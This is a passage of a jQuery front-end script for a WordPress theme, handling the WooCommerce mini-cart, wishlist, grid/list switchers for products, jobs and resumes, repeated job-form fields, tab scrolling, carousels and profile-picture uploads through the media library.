                if( $( '#shoppingCartDropdown' ).find( '.woocommerce-mini-cart__empty-message' ).length ) {
                    $( '#shoppingCartDropdown' ).removeClass( 'p-0' );
                    $( '#shoppingCartDropdown' ).addClass( 'text-center' );
                    $( '#shoppingCartDropdown' ).addClass( 'p-7' );
                    $( '#shoppingCartDropdown' ).css( { "min-width":"250px", "width":"" } );
                } else {
                    $( '#shoppingCartDropdown' ).removeClass( 'text-center' );
                    $( '#shoppingCartDropdown' ).removeClass( 'p-7' );
                    $( '#shoppingCartDropdown' ).addClass( 'p-0' );
                    $( '#shoppingCartDropdown' ).css( { "min-width":"", "width":"350px" } );
                }
            }
        });

        /*===================================================================================*/
        /*  YITH Wishlist
        /*===================================================================================*/

        $( document ).on( 'click', '.add_to_wishlist', function() {
            $( this ).closest( '.product' ).block();
        });

        $( document ).on( 'added_to_wishlist', function() {
            $( '.product' ).unblock();
        });

        /*===================================================================================*/
        /*  Shop Grid/List Switcher
        /*===================================================================================*/

        $( '.shop-view-switcher' ).on( 'click', '.nav-link', function() {
            $( '[data-toggle="shop-products"]' ).attr( 'data-view', $(this).data( 'archiveClass' ) );
        } );

        /*===================================================================================*/
        /*  HideMaxListItems
        /*===================================================================================*/
        if( typeof $.fn.hideMaxListItems !== "undefined" ) {
            $('.woocommerce-widget-layered-nav ul').hideMaxListItems( front_options.hide_max_list_items_args );
        }

        /*===================================================================================*/
        /*  Job Grid/List Switcher
        /*===================================================================================*/
        $( '#front-job-view-switcher-grid' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-job-view-switcher-list' ).removeClass( 'active' );
           $( '.job_listings' ).removeClass( 'list-view' );
           $( '.job_listings' ).addClass( 'grid-view' );
        } );

        $( '#front-job-view-switcher-list' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-job-view-switcher-grid' ).removeClass( 'active' );
           $( '.job_listings' ).removeClass( 'grid-view' );
           $( '.job_listings' ).addClass( 'list-view' );
        } );

        /*===================================================================================*/
        /*  Resume Grid/List Switcher
        /*===================================================================================*/
        $( '#front-resume-view-switcher-grid' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-resume-view-switcher-list' ).removeClass( 'active' );
           $( '.resume_listings' ).removeClass( 'list-view' );
           $( '.resume_listings' ).addClass( 'grid-view' );
        } );

        $( '#front-resume-view-switcher-list' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-resume-view-switcher-grid' ).removeClass( 'active' );
           $( '.resume_listings' ).removeClass( 'grid-view' );
           $( '.resume_listings' ).addClass( 'list-view' );
        } );

        /*===================================================================================*/
        /*  WP Job Manager Repeated Field
        /*===================================================================================*/
        $( '.wp-job-manager-add-row' ).click(function() {
            var $wrap     = $(this).closest('.field');
            var max_index = 0;

            $wrap.find('input.repeated-row-index').each(function(){
                if ( parseInt( $(this).val() ) > max_index ) {
                    max_index = parseInt( $(this).val() );
                }
            });

            var html          = $(this).data('row').replace( /%%repeated-row-index%%/g, max_index + 1 );
            $(this).before( html );
            return false;
        });
        $( '#submit-job-form' ).on('click', '.wp-job-manager-remove-row', function() {
            if ( confirm( front_options.wp_job_manager_submission.i18n_confirm_remove ) ) {
                $(this).closest( 'div.wp-job-manager-data-row' ).remove();
            }
            return false;
        });
    });

    $( '.fr-tabs > li > a' ).on( 'click', function() {
        if ( location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname ) {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

            if ( target.length ) {

                scrollTo = target.offset().top;

                if ( $('.sticky-wrapper > .stuck' ).length > 0 ) {
                    scrollTo = scrollTo - 40;
                }

                $('html, body').animate({
                    scrollTop: scrollTo
                }, 1000);
            }
        }
    });

    $('[data-ride="front-slick-carousel"]').each( function() {
        var $slick_target = false;

        if ( $(this).data( 'slick' ) !== 'undefined' && $(this).find( $(this).data( 'wrap' ) ).length > 0 ) {
            $slick_target = $(this).find( $(this).data( 'wrap' ) );
            $slick_target.data( 'slick', $(this).data( 'slick' ) );
        } else if ( $(this).data( 'slick' ) !== 'undefined' && $(this).is( $(this).data( 'wrap' ) ) ) {
            $slick_target = $(this);
        }

        if( $slick_target ) {
            $slick_target.slick();
        }
    });

    $('a.front-pp-add-change').on('click', function(e) {
        e.preventDefault();
        var file_frame,
            self = $(this);

        // If the media frame already exists, reopen it.
        if ( file_frame ) {
            file_frame.open();
            return;
        }

        // Create the media frame.
        file_frame = wp.media.frames.file_frame = wp.media({
            title: jQuery( this ).data( 'uploader_title' ),
            library: {
                type: 'image',
            },
            button: {
                text: jQuery( this ).data( 'uploader_button_text' )
            },
            multiple: false
        });

        // When an image is selected, run a callback.
        file_frame.on( 'select', function() {
            var attachment = file_frame.state().get('selection').first().toJSON();

            var wrap = self.closest('.front-pp-wrap');
            wrap.find('input.front-pp-file-field').val(attachment.id);
            wrap.find('img.img-fluid').attr('src', attachment.url);
            wrap.find('a.front-pp-remove').removeClass('d-none');
        });

        // Finally, open the modal
        file_frame.open();
    });

    $('a.front-pp-remove').on('click', function(e) {
        e.preventDefault();
        self = $(this);
        self.addClass('d-none');
        var wrap = self.closest('.front-pp-wrap');
        wrap.find('input.front-pp-file-field').val(0);

        var gurl = wrap.find('#metronet_default_pic').attr('value');
        wrap.find('img.img-fluid').attr('src', gurl);
    });

 } )( jQuery, window );